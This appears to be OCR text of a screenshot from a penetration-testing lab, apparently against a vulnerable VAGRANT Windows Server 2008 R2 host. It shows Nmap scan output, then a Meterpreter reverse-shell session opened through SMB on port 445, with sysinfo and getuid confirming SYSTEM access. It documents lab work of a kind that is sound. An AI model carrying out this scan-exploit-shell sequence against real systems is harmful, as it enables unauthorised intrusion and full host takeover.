 1 2 3 4
3
9:56
Nmap scan report for 192.168.0.129
Host is up (0.00051s latency).
Not shown: 981 closed tcp ports (reset)
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           Microsoft ftpd
| ftp-syst:
|_  SYST: Windows_NT
22/tcp   open  ssh           OpenSSH 7.1 (protocol 2.0)
| ssh-hostkey:
|   2048 a5702aacb0ab784fbc1efc053623de38 (RSA)
|_  521 4aa1db4e864943fe0eb86a337fa97882 (ECDSA)
80/tcp   open  http          Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Microsoft-IIS/7.5
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Windows Server 2008 R2 Standard 7601 Service
3306/tcp open  mysql         MySQL 5.5.20-log
| mysql-info:
|   Protocol: 10
kali@kali: ~/Desktop/projekt2
File Actions Edit View Help
-=-=
[+] 192.168.0.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[*] Meterpreter session 1 opened (192.168.0.102:4444 → 192.168.0.129:49611) at 2
022-11-05 09:53:11 -0400
meterpreter > sys info
[-] Unknown command: sys
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script